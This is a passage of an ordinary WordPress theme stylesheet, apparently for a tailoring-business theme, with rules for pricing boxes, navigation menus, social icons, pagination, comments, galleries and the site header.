  width: 100%;
  table-layout: fixed;
  border-collapse: collapse;
  border: none;
  font-size: 0.875rem;
}

.service-table thead tr {
  border-left: 1px solid;
  border-right: 1px solid;
  border-color: #ddd;
  background-color: #ddd;
}

.service-table tbody tr {
  border-bottom: 1px solid;
  border-left: 1px solid;
  border-right: 1px solid;
  border-color: #ddd;
}

.service-table th,
.service-table td {
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
  border: none;
}

/* Pricing box */
.pricing-box {
  max-width: 30rem;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 2rem;
  padding: 2.6875rem;
  text-align: center;
  background-color: #fff;
  background-size: 100% 100%;
  background-position: left top;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' fill='none' stroke='%23000' stroke-dasharray='6,2' stroke-width='1'/></svg>");
}

.pricing-box--featured {
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' fill='none' stroke='%23333' stroke-dasharray='11,2' stroke-width='4'/></svg>");
}

.pricing-box > *:last-child {
  margin-bottom: 0;
}

.pricing-box h1,
.pricing-box h2,
.pricing-box h3,
.pricing-box h4,
.pricing-box h5,
.pricing-box h6 {
  margin-top: 0;
  margin-bottom: 1.375rem;
}

.pricing-box h1,
.pricing-box h2,
.pricing-box h3 {
  font-size: 1.875rem;
}

.pricing-box p {
  margin-bottom: 1.4375rem;
  color: #777;
}

.pricing-box .price {
  font-family: "Vidaloka", "Apple Garamond", "Baskerville", "Georgia", "Times New Roman", "Roboto Slab", "Droid Serif", "Times", "Source Serif Pro", serif;
  font-size: 3rem;
  font-weight: normal;
  color: #000;
}

.pricing-box .btn {
  margin-bottom: 0.25rem;
}

.pricing-box ul {
  padding-left: 0;
  list-style: none;
}

/*--------------------------------------------------------------
7. Navigation
--------------------------------------------------------------*/
/* Primary navigation */
.primary-navigation {
  font-size: 0.875rem;
}

.primary-navigation ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.primary-navigation ul li > a {
  display: block;
  padding: 0.75rem 1rem;
  font-weight: bold;
  color: #333;
}

@media (max-width: 991px) {
  .primary-navigation {
    border-top: 1px solid;
    border-bottom: 1px solid;
    border-color: #333;
  }
  .primary-navigation ul li {
    position: relative;
  }
  .primary-navigation ul li > a,
  .primary-navigation ul ul {
    background-image: -webkit-gradient(linear, left top, right top, color-stop(66.66667%, #e8e8e8), color-stop(0%, rgba(255, 255, 255, 0)));
    background-image: linear-gradient(to right, #e8e8e8 66.66667%, rgba(255, 255, 255, 0) 0%);
    background-position: left -2px top;
    background-size: 6px 1px;
    background-repeat: repeat-x;
  }
  .primary-navigation ul li > a:hover, .primary-navigation ul li > a:focus {
    background-color: #f5f5f5;
  }
  .primary-navigation ul li:first-child > a {
    background-image: none;
  }
  .primary-navigation ul li.current-menu-item > a {
    color: #c71a1e;
  }
  .primary-navigation ul ul {
    padding-left: 1.5rem;
  }
  .primary-navigation ul ul li > a {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    font-weight: normal;
  }
  /* Submenu toggling */
  .primary-navigation .sub-menu-toggle {
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    padding: 0.375rem 1rem;
    border: 0;
    outline: none;
    background-color: transparent;
    cursor: pointer;
  }
  .primary-navigation .sub-menu-toggle-icon {
    display: block;
    width: 2.25rem;
    height: 2.25rem;
    line-height: 2.25rem;
    border: 1px solid;
    border-radius: 0.25rem;
    border-color: #666;
    font-family: 'FontAwesome';
    font-size: 0.75rem;
    font-weight: normal;
    color: #333;
  }
  .primary-navigation .sub-menu-toggle-icon::after {
    display: block;
    content: '\f078';
    -webkit-transition: all 0.2s;
    transition: all 0.2s;
  }
  .primary-navigation .sub-menu-toggle.is-open .sub-menu-toggle-icon::after {
    -webkit-transform: rotate(-180deg);
            transform: rotate(-180deg);
  }
  .js .primary-navigation ul:not(.sub-menu) > li > .sub-menu {
    display: none;
  }
  .js .primary-navigation ul > li > .sub-menu.is-open {
    display: block;
  }
}

@media (min-width: 992px) {
  .primary-navigation ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  }
  .primary-navigation ul li {
    position: relative;
  }
  .primary-navigation ul li > a {
    text-transform: uppercase;
  }
  .primary-navigation ul li > a:hover,
  .primary-navigation ul li.current-menu-item > a,
  .primary-navigation ul li.current-menu-ancestor > a {
    color: #c71a1e;
  }
  .primary-navigation ul li.menu-item-has-children > a::after {
    content: '\00a0\f107';
    font-family: 'FontAwesome';
  }
  .primary-navigation ul ul {
    position: absolute;
    z-index: 101;
    top: 100%;
    left: 0;
    display: block;
    min-width: 14rem;
    visibility: hidden;
    border-top: 1px solid;
    border-color: #f2f2f2;
    border-radius: 0.5rem;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.275);
            box-shadow: 0 6px 12px rgba(0, 0, 0, 0.275);
    white-space: nowrap;
    background-color: #fff;
    opacity: 0;
    -webkit-transform: translate3d(0, -1rem, 0);
            transform: translate3d(0, -1rem, 0);
    -webkit-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
  }
  .primary-navigation ul ul li > a {
    text-transform: none;
  }
  .primary-navigation ul ul li > a:hover {
    background-color: #f5f5f5;
  }
  .primary-navigation ul ul li:first-child > a {
    border-top-left-radius: 0.5rem;
    border-top-right-radius: 0.5rem;
  }
  .primary-navigation ul ul li:last-child > a {
    border-bottom-left-radius: 0.5rem;
    border-bottom-right-radius: 0.5rem;
  }
  .primary-navigation ul ul li.menu-item-has-children > a::after {
    position: absolute;
    right: 1rem;
    content: '\00a0\f105';
    font-family: 'FontAwesome';
  }
  .primary-navigation ul ul li > ul {
    top: -2px;
    left: 100%;
    -webkit-transform: translate3d(-1rem, 0, 0);
            transform: translate3d(-1rem, 0, 0);
  }
  .primary-navigation ul li.menu-item-has-children.has-focus > ul,
  .primary-navigation ul li.menu-item-has-children:hover > ul {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
  .primary-navigation .sub-menu-toggle {
    display: none;
  }
  .site-header--bg_dark .site-header-navbar:not(.myfixed) .primary-navigation > div > ul > li,
  .site-header--bg_dark .site-header-navbar:not(.myfixed) .primary-navigation > div > ul > li > a {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #f2f2f2;
  }
}

/* Secondary navigation */
.secondary-navigation ul {
  margin: 0 -0.5rem;
  padding: 0;
  list-style: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  font-size: 0.875rem;
}

.secondary-navigation li {
  margin-left: 0.5rem;
  margin-right: 0.5rem;
  margin-top: 0.75rem;
}

.secondary-navigation ul ul {
  display: none;
}

.secondary-navigation a {
  text-decoration: none;
}

/* Footer navigation */
.footer-navigation ul {
  padding: 0;
  margin-bottom: 0;
  list-style: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 0.875rem;
}

.footer-navigation li {
  margin-left: 0.5rem;
  margin-right: 0.5rem;
}

/* Social navigation */
.social-navigation ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row nowrap;
          flex-flow: row nowrap;
}

.social-navigation li {
  margin-left: 0.25rem;
  margin-right: 0.25rem;
}

.social-navigation ul ul {
  display: none;
}

.social-navigation a::before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: 'typicons';
  display: inline-block;
  width: 1.75rem;
  height: 1.75rem;
  line-height: 1.75;
  font-size: 1.75rem;
  text-align: center;
  text-decoration: none;
  speak: none;
}

.social-navigation a[href*="mailto"] {
  font-size: 0;
}

.social-navigation a[href*="mailto"]::before {
  content: '\e0e1';
}

.social-navigation a[href*="dribbble.com"] {
  font-size: 0;
}

.social-navigation a[href*="dribbble.com"]::before {
  content: '\e0e3';
}

.social-navigation a[href*="facebook.com"] {
  font-size: 0;
}

.social-navigation a[href*="facebook.com"]::before {
  content: '\e0e4';
}

.social-navigation a[href*="flickr.com"] {
  font-size: 0;
}

.social-navigation a[href*="flickr.com"]::before {
  content: '\e0e6';
}

.social-navigation a[href*="github.com"] {
  font-size: 0;
}

.social-navigation a[href*="github.com"]::before {
  content: '\e0e8';
}

.social-navigation a[href*="google.com"] {
  font-size: 0;
}

.social-navigation a[href*="google.com"]::before {
  content: '\e0ea';
}

.social-navigation a[href*="instagram.com"] {
  font-size: 0;
}

.social-navigation a[href*="instagram.com"]::before {
  content: '\e0ec';
}

.social-navigation a[href*="linkedin.com"] {
  font-size: 0;
}

.social-navigation a[href*="linkedin.com"]::before {
  content: '\e0f0';
}

.social-navigation a[href*="pinterest.com"] {
  font-size: 0;
}

.social-navigation a[href*="pinterest.com"]::before {
  content: '\e0f2';
}

.social-navigation a[href*="skype"] {
  font-size: 0;
}

.social-navigation a[href*="skype"]::before {
  content: '\e0f4';
}

.social-navigation a[href*="tumblr.com"] {
  font-size: 0;
}

.social-navigation a[href*="tumblr.com"]::before {
  content: '\e0f6';
}

.social-navigation a[href*="twitter.com"] {
  font-size: 0;
}

.social-navigation a[href*="twitter.com"]::before {
  content: '\e0f8';
}

.social-navigation a[href*="vimeo.com"] {
  font-size: 0;
}

.social-navigation a[href*="vimeo.com"]::before {
  content: '\e0fa';
}

.social-navigation a[href*="youtube.com"] {
  font-size: 0;
}

.social-navigation a[href*="youtube.com"]::before {
  content: '\e0fc';
}

.social-navigation a[href*="vk.com"] {
  font-size: 0;
}

.social-navigation a[href*="vk.com"]::before {
  content: '\f000';
}

/* Services navigation */
.services-navigation ul {
  border-top: 1px solid;
  border-color: #000;
  font-size: 1.125rem;
}

.services-navigation ul li.menu-item {
  margin-bottom: 0;
}

.services-navigation ul li.menu-item > a {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(66.66667%, #ddd), color-stop(0%, rgba(255, 255, 255, 0)));
  background-image: linear-gradient(to right, #ddd 66.66667%, rgba(255, 255, 255, 0) 0%);
  background-position: left -2px bottom;
  background-size: 6px 1px;
  background-repeat: repeat-x;
  display: block;
  padding: 0.75rem 1rem 0.6875rem;
  font-family: "Vidaloka", "Apple Garamond", "Baskerville", "Georgia", "Times New Roman", "Roboto Slab", "Droid Serif", "Times", "Source Serif Pro", serif;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  color: #000;
}

.services-navigation ul li.menu-item > a:hover,
.services-navigation ul li.current-menu-item > a {
  background-color: #f5f5f5;
}

.services-navigation ul li.current-menu-item > a::before {
  content: '-';
  display: inline-block;
  margin-right: 0.5rem;
}

.services-navigation ul ul {
  display: none;
}

/* Loops pagination for archives and WooCommerce */
.pagination .nav-links,
.woocommerce nav.woocommerce-pagination ul {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row nowrap;
          flex-flow: row nowrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border: none;
  list-style: none;
}

.woocommerce nav.woocommerce-pagination ul li {
  display: block;
  float: none;
  border-right: none;
}

.pagination .nav-links a,
.pagination .nav-links span,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: block;
  width: 2.875rem;
  height: 2.875rem;
  line-height: 2.875rem;
  padding: 0;
  margin: 0 0.3125rem;
  border-radius: 50%;
  border: 1px solid;
  font-size: 1rem;
  text-decoration: none;
  text-align: center;
  color: #333;
  border-color: #999;
  background-color: transparent;
}

.pagination .nav-links a:hover,
.pagination .nav-links a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus {
  color: #333;
  border-color: #333;
  background-color: transparent;
}

.pagination .nav-links span.current,
.woocommerce nav.woocommerce-pagination ul li span.current {
  color: #333;
  border-color: #e0e0e0;
  background-color: #e0e0e0;
  cursor: default;
}

.pagination .nav-links a.prev,
.pagination .nav-links a.next,
.woocommerce nav.woocommerce-pagination ul li a.prev,
.woocommerce nav.woocommerce-pagination ul li a.next {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  margin-left: 0;
  margin-right: 0;
  font-size: 1.125rem;
  line-height: 2.625rem;
}

.pagination .nav-links a.prev,
.woocommerce nav.woocommerce-pagination ul li a.prev {
  left: 0;
}

.pagination .nav-links a.next,
.woocommerce nav.woocommerce-pagination ul li a.next {
  right: 0;
}

@media (min-width: 768px) {
  .pagination .nav-links a.prev,
  .pagination .nav-links a.next,
  .woocommerce nav.woocommerce-pagination ul li a.prev,
  .woocommerce nav.woocommerce-pagination ul li a.next {
    position: static;
    margin-left: 0.3125rem;
    margin-right: 0.3125rem;
  }
}

/*--------------------------------------------------------------
8. Content & Comments
--------------------------------------------------------------*/
/* Post entry */
.entry-title {
  margin-top: 0;
  margin-bottom: 1rem;
  word-wrap: break-word;
}

.entry-title,
.entry-title a {
  color: #000;
}

.entry-title a:hover {
  color: #c71a1e;
}

.entry-featured-image {
  margin-top: 2.125rem;
  margin-bottom: 2.5rem;
}

.entry-featured-image:first-child {
  margin-top: 0;
}

.entry-content:before, .entry-content:after {
  content: " ";
  display: table;
}

.entry-content:after {
  clear: both;
}

.entry-content > :first-child {
  margin-top: 0;
}

.entry-content > :last-child {
  margin-bottom: 0;
}

.entry-meta {
  margin-top: 1.5rem;
  margin-bottom: 1.6875rem;
  font-size: 0.875rem;
  color: #929292;
}

.entry-meta:last-child {
  margin-bottom: 0;
}

.entry-meta a {
  color: #333;
}

.entry-meta a:hover {
  color: #c71a1e;
}

.entry-meta-separator {
  margin-left: 0.5rem;
  margin-right: 0.5rem;
}

.sticky .entry-sticky-badge {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -ms-user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
  display: inline-block;
  height: 1.625rem;
  line-height: 1.625rem;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
  margin-right: 1rem;
  border-radius: 0.75rem / 50%;
  background-color: #b4b4b4;
  color: #fff;
  cursor: default;
}

.entry-footer {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-top: 2rem;
  font-size: 0.875rem;
}

.entry-tags,
.entry-share {
  margin-bottom: 0.5rem;
  font-weight: bold;
  color: #333;
}

.entry-tags a {
  font-weight: normal;
  color: #666;
}

.entry-tags a:hover {
  color: #c71a1e;
}

.entry-share a {
  position: relative;
  top: 0.375rem;
  display: inline-block;
  margin-left: 1rem;
  font-family: 'typicons';
  font-size: 2.25rem;
  line-height: 2.25rem;
  font-weight: normal;
  color: #959595;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

.entry-share a:hover {
  top: 0.1875rem;
}

.entry-share a[href*="facebook.com"]::before {
  content: '\e0e4';
}

.entry-share a[href*="facebook.com"]:hover {
  color: #3b5998;
}

.entry-share a[href*="twitter.com"]::before {
  content: '\e0f8';
}

.entry-share a[href*="twitter.com"]:hover {
  color: #1da1f2;
}

.entry-share a[href*="google.com"]::before {
  content: '\e0ea';
}

.entry-share a[href*="google.com"]:hover {
  color: #db4a39;
}

.entry-share a[href*="linkedin.com"]::before {
  content: '\e0f0';
}

.entry-share a[href*="linkedin.com"]:hover {
  color: #0077b5;
}

/* Page content */
.page-content-wrap > *:last-child {
  margin-bottom: 0;
}

/* Comments */
.entry + .comments-area {
  margin-top: 2.3125rem;
  border-top: 1px solid #c4c4c4;
}

.comments-area {
  padding-top: 4.875rem;
}

.comments-title {
  margin-top: 0;
  margin-bottom: 2.8125rem;
  font-size: 1.5rem;
  font-weight: normal;
  text-align: center;
}

/* Comments list */
.comments-list,
.comments-list .children {
  list-style: none;
}

.comments-list {
  padding-left: 0;
}

.comments-list .comment {
  margin-bottom: 3rem;
}

.comments-list .comment:last-child {
  margin-bottom: 0;
}

.comments-list .comment .children {
  padding-left: 3.75rem;
  margin-top: 3rem;
}

/* Comments Navigation */
.comments-nav {
  margin-top: 4.625rem;
}

.comments-nav:before, .comments-nav:after {
  content: " ";
  display: table;
}

.comments-nav:after {
  clear: both;
}

.comments-nav a {
  color: #333;
}

.comments-nav a:hover,
.comments-nav a:focus {
  color: #c71a1e;
}

.comments-nav-prev {
  float: left;
}

.comments-nav-next {
  float: right;
}

/* "Comments closed" message */
.comments-closed {
  margin-top: 5rem;
  margin-bottom: 1.375rem;
  font-style: italic;
  text-align: center;
  color: #959595;
}

/* Comment content */
.comment-body {
  position: relative;
}

.comment-footer {
  min-height: 4rem;
  margin-bottom: 0.5rem;
}

.comment-author-avatar {
  float: left;
  width: 4rem;
  height: 4rem;
  margin-right: 1rem;
  border-radius: 50%;
}

.comment-author-name {
  position: relative;
  top: -0.5rem;
  display: inline-block;
  font-size: 0.875rem;
  font-weight: bold;
}

.comment-author-name,
.comment-author-name a {
  color: #333;
}

.comment-author-label {
  -ms-user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
  position: relative;
  left: 0.5rem;
  top: -0.625rem;
  display: inline-block;
  padding: 0 0.625rem;
  font-size: 0.6875rem;
  border: 1px solid #959595;
  border-radius: 19% / 50%;
  cursor: default;
  white-space: nowrap;
}

.comment-date {
  margin-top: -0.5rem;
  font-size: 0.8125rem;
}

.comment-date a {
  color: #959595;
}

.comment-date a:hover {
  color: #c71a1e;
}

.comment-actions {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 0.875rem;
}

.comment-actions a {
  display: inline-block;
  margin-left: 1.5rem;
  color: #333;
}

.comment-actions a:hover {
  color: #c71a1e;
}

.comment-edit-link::before,
.comment-reply-link::before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: 'typicons';
  margin-right: 0.25rem;
}

.comment-edit-link::before {
  content: '\e0c3';
}

.comment-reply-link::before {
  content: '\e006';
}

.comment-awaiting-moderation {
  font-size: 0.875rem;
  font-style: italic;
  color: #959595;
}

.comment-content {
  clear: both;
  font-size: 0.875rem;
}

.comment-content :first-child {
  margin-top: 0;
}

.comment-content :last-child {
  margin-bottom: 0;
}

/* A Comment by Post Author */
.bypostauthor .comment-author-label {
  border-color: #333;
  background-color: #333;
  color: #fff;
}

/* Comment Respond */
.comment-respond {
  margin-top: 4.875rem;
}

.comment-respond:first-child {
  margin-top: 0;
}

.comment-respond .comment-reply-title {
  margin-top: 0;
  margin-bottom: 0.6875rem;
  text-align: center;
}

/* Comment Respond inside Comment */
.comment .comment-respond {
  padding-left: 3.75rem;
  margin-top: 1.75rem;
  margin-bottom: 2.5rem;
}

/* Alignment */
.alignleft,
.alignright,
.aligncenter,
.alignnone {
  margin-top: 0.5625rem;
  margin-bottom: 0.5625rem;
}

.alignleft {
  display: inline;
  float: left;
  margin-left: 0;
  margin-right: 1.875rem;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.875rem;
  margin-right: 0;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* Caption */
.wp-caption,
.gallery-caption {
  max-width: 100%;
  font-size: 0.875rem;
  text-align: center;
  color: #929292;
}

.wp-caption .wp-caption-text {
  margin-top: 0.25rem;
  margin-bottom: 0.25rem;
}

/* Gallery */
.gallery {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
}

.gallery-item {
  margin-right: 1%;
  margin-left: 1%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 30%;
          flex: 0 0 30%;
  width: 30%;
  max-width: 30%;
}

.gallery-item img {
  margin: 0 auto;
}

.gallery-columns-1 .gallery-item {
  margin-right: 0;
  margin-left: 0;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  width: 100%;
  max-width: 100%;
}

.gallery-columns-2 .gallery-item {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 48%;
          flex: 0 0 48%;
  width: 48%;
  max-width: 48%;
}

/* 404 pages */
.error-404 {
  text-align: center;
}

/*--------------------------------------------------------------
9. Header
--------------------------------------------------------------*/
.site-header {
  position: relative;
}

/* Transparent header */
@media (min-width: 992px) {
  .site-header--layout_transparent {
    position: absolute;
    z-index: 100;
    left: 0;
    width: 100%;
  }
}

/* Header top bar */
.site-header-top {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  height: 50px;
  background-color: rgba(25, 24, 36, 0.9);
  color: #f2f2f2;
}

.site-header-top a {
  color: #f2f2f2;
}

.site-header-top .container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

@media (max-width: 767px) {
  .site-header-top {
    display: none;
  }
}

/* Header branding */
.site-header-branding {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-width: 4rem;
  min-height: 4rem;
}

.site-branding-text .site-title {
  margin-top: 0;
  margin-bottom: 0.25rem;
  font-family: "Vidaloka", "Apple Garamond", "Baskerville", "Georgia", "Times New Roman", "Roboto Slab", "Droid Serif", "Times", "Source Serif Pro", serif;
  line-height: 1.2;
  font-size: 1.25rem;
  letter-spacing: 0.0625rem;
}

.site-branding-text .site-title,
.site-branding-text .site-title a {
  color: #000;
}

.site-branding-text .site-description {
  margin-bottom: 0;
  font-size: 0.875rem;
  line-height: 1.2;
}

.hide-site-branding-text .site-branding-text {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
  white-space: nowrap;
}

.custom-logo {
  display: block;
  width: auto;
  height: auto;
  max-width: 60vw;
  max-height: 4rem;
  margin-right: 0.5rem;
}

.custom-logo-light:not(:first-of-type) {
  display: none;
}

@media (min-width: 992px) {
  .site-branding-text .site-title {
    font-size: 1.75rem;
  }
  .site-header-branding .container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .custom-logo {
    max-height: 5.125rem;
  }
  .site-header--bg_dark .site-header-navbar:not(.myfixed) .site-branding-text .site-title,
  .site-header--bg_dark .site-header-navbar:not(.myfixed) .site-branding-text .site-title a,
  .site-header--bg_dark .site-header-navbar:not(.myfixed) .site-branding-text .site-description {
    color: #f2f2f2;
  }
  .site-header--bg_dark .site-header-navbar:not(.myfixed) .custom-logo:not(:last-of-type) {
    display: none;
  }
  .site-header--bg_dark .site-header-navbar:not(.myfixed) .custom-logo-light {
    display: block;
  }
}

/* Menu toggle button */
.site-header-menu-toggle {
  padding: 1.25rem;
  border: none;
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  background-color: transparent;
  cursor: pointer;
}

.site-header-menu-toggle .menu-toggle-bar {
  display: block;
  height: 3px;
  width: 24px;
  border-radius: 3px;
  background-color: #333;
  -webkit-transition: all 0.1s ease-in;
  transition: all 0.1s ease-in;
}

.site-header-menu-toggle .menu-toggle-bar + .menu-toggle-bar {
  margin-top: 3px;
}

.site-header-menu-toggle.is-open .menu-toggle-bar {
  -webkit-transition-timing-function: ease-out;
          transition-timing-function: ease-out;
}

.site-header-menu-toggle.is-open .menu-toggle-bar-1 {
  -webkit-transform: translateY(6px) rotate(-45deg);
          transform: translateY(6px) rotate(-45deg);
}

.site-header-menu-toggle.is-open .menu-toggle-bar-2 {
  opacity: 0;
}

.site-header-menu-toggle.is-open .menu-toggle-bar-3 {
  -webkit-transform: translateY(-6px) rotate(45deg);
          transform: translateY(-6px) rotate(45deg);
}

/* Header Info Blocks container */
.site-header-blocks-column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

@media (min-width: 420px) {
  .site-header-blocks-column {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
}

@media (min-width: 992px) {
  .site-header-blocks {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
  .site-header-blocks-column {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
}

/* Header Info Block item */
.header-info-block {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row nowrap;
          flex-flow: row nowrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.header-info-block a {
  color: inherit;
}

.header-info-block-icon {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-right: 0.5rem;
  text-align: center;
  font-size: 1.875rem;
  line-height: 1;
  color: #c71a1e;
}

.header-info-block-text {
  line-height: 1.375;
  font-size: 0.9375rem;
}

.header-info-block-text p {
  margin-bottom: 0;
}

.goodtailor-customizer .header-info-block-placeholder {
  margin-left: 1rem;
  width: 10rem;
  min-height: 3rem;
  max-height: 100%;
  border: 1px dashed;
  border-color: #3486b7;
}

@media (min-width: 768px) {
  .header-info-block {
    padding-left: 1rem;
    padding-right: 1rem;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .header-info-block-text {
    font-size: 0.8125rem;
  }
}

/* Header Info Block Icon Circled style */
.header-info-block-icon.header-info-block-icon--circled {
  min-width: 3rem;
  min-height: 3rem;
  width: 3rem;
  height: 3rem;
  line-height: 2.86rem;
  line-height: calc(3rem - 2px);
  margin-right: 1rem;
  border-radius: 50%;
  text-align: center;
  background-color: #c71a1e;
  color: #fff;
}

/* Header navbar layout */
.site-header-navbar .container {
  position: relative;
}

.site-header-navbar .site-header-branding {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}

.site-header-navbar .site-header-menu {
  margin-bottom: 1rem;
}

.site-header-navbar .site-header-blocks {
  margin-bottom: 0.75rem;
}

.site-header-navbar .site-header-menu-toggle {
  position: absolute;
  top: 0.25rem;
  right: 0;
}

@media (max-width: 991px) {
  .is-menu-open {
    /* Kill the scroll on the html or body elements */
    overflow: hidden;
  }
  .is-menu-open .site-header-navbar {
    max-height: 100vh;
    overflow: scroll;
  }
  .js .site-header-navbar .site-header-menu:not(.is-open),
  .no-js .site-header-navbar .site-header-menu:not(:target) {
    display: none;
  }
}

@media (min-width: 992px) {
  .site-header-navbar {
    background-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#f5f5f5));
    background-image: linear-gradient(#f5f5f5 0%, #f5f5f5 100%);
    background-size: 100% 1px;
    background-repeat: no-repeat;
    background-position: bottom 3rem left;
  }
  .site-header-navbar .container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .site-header-navbar .site-header-branding {
    -webkit-box-flex: 0;
        -ms-flex: none;
            flex: none;
    margin-top: 0.75rem;
    margin-bottom: 0.75rem;
  }
  .site-header-navbar .site-header-menu {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 auto;
            flex: 1 0 auto;
    width: 100%;
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    margin-bottom: 0;
    margin-left: -0.5rem;
    margin-right: -0.5rem;
  }
  .site-header-navbar .site-header-blocks {
    -webkit-box-flex: 1;
        -ms-flex: 1 0;
            flex: 1 0;
    width: 0;
    margin-top: 0.75rem;
    margin-right: -1rem;
  }
  .site-header-navbar .site-header-menu-toggle {
    display: none;
  }
  .site-header--bg_dark .site-header-navbar {
